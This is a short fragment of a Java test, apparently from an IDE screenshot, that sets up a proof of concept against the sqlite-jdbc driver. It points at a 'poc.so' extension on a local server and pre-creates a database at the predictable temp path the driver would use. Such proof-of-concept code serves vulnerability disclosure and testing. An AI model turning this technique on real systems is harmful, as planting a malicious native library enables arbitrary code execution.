 59
60 // Only tested on ubuntu x86_64
61 @Test
62 public void sqlite() throws SQLException, MalformedURLException {
63
64 String extensionUrl = "http://127.0.0.1:8001/poc.so";
65
66 URL resourceAddr = new URL(extensionUrl);
67 String extensionPath = String.format("/tmp/sqlite-jdbc-tmp-%d.db", resourceAddr.hashCode());
68 System.out.println(extensionPath);
69
70 createDb(extensionPath);
71
TERMINAL TEST RESULTS OUTPUT 30 DEBUG CONSOLE PORTS 1 EXPOSED PORTS
➜ sqlite git:(main) ✗